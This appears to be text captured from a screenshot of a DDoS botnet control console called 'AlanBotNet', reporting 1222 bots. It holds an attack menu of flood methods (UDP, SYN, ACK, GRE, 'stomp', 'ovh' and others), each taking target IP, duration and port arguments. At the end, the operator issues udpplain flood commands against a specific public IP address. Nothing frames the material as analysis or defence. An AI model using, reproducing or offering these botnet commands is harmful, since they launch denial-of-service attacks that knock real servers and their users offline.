 Bots[1222] --- AlanBotNet[alan]
BY:Alan 攻击菜单
udp [ip] [time] dport=[port]
vae [ip] [time] dport=[port]
dns [ip] [time] dport=[port]
syn [ip] [time] dport=[port]
ack [ip] [time] dport=[port]
stomp [ip] [time] dport=[port]
greip [ip] [time] dport=[port]
greth [ip] [time] dport=[port]
udpplain [ip] [time] dport=[port]
std [ip] [time] dport=[port]
xmas [ip] [time] dport=[port]
tcp [ip] [time] dport=[port]
ovh [ip] [time] dport=[port]
stdhex [ip] [time] dport=[port]
udprand [ip] [time] dport=[port]
storm [ip] [time] dport=[port]
alan@ボットネット ~ udpplain 62.210.176.2
alan@ボットネット ~ udpplain 62.210.176.2
alan@ボットネット ~